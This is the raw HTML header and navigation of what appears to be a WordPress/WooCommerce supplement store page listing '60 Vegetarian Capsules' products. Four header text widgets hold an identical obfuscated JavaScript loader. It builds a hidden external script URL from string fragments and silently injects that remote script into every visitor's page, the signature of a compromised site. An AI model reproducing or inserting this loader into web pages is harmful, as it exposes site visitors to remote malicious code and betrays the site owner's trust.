<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_option term-60-vegetarian-capsules term-382 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/celery-seed-extract/&media=https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract.jpg&description=Celery+Seed+Extract" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/celery-seed-extract/&media=https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract.jpg&description=Celery+Seed+Extract" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/celery-seed-extract/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="80c2f56a2c" /><input type="hidden" name="_wp_http_referer" value="/option/60-vegetarian-capsules/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								60 Vegetarian Capsules							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
